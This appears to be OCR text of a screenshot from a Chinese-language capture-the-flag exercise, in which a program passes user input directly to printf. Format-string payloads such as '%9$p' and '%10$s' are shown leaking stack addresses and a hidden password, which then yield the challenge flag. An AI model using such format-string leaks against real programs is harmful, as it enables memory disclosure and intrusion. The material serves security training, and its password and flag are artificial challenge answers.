 File Actions Edit View Help
0×7ffe25e23dc0: [?]
0×7ffe25e23db8: [?]
0×7ffe25e23db0: [?] <-- 栈顶在这里捏
R9: [?]
R8: [?]
RCX: [?]
RDX: [?]
RSI: [?]
RDI: [格式化字符串]
现在给你两次输入的机会, 补要输入太长的数据哦.
接着我会使用printf, 用你的输入作为printf的参数.
看起来就像 printf(your_input), 实际上这样是很危险的, 好孩子不要模仿^^. 来吧让
我看看你的输入
%9$p-%10$p-%11$p-%12$p-%13$p-%14$p-%15$p
printf第 1 次启动!
0×7ffe25e23db0-0×7ffe25e23df0-0×7ffe25e23e40-0×68e7841f-0×9c0000009c0-0×57445
24b4a505351-0×4e505a51444c47
再来一次 !
%9$p %9$s - %10$p %10$s - %11$p %11$s
printf第 2 次启动!
0×7ffe25e23db0  - 0×7ffe25e23df0 QSPJKRDWGLDQZPN - 0×7ffe25e23e40 �=�%�
现在来验证一下密码吧 ( ⁼ . ⁼ )✧! 输入你的密码 :
QSPJKRDWGLDQZPN
现在来验证一下密码的指针吧 ( ⁼ . ⁼ )✧! 输入你的密码 :
给我输入一个类似 0×114514 的 16 进制数!
0×7ffe25e23df0
好棒 給你flag
flag{49a8c117-f94d-4bc8-a752-4146a383dc51}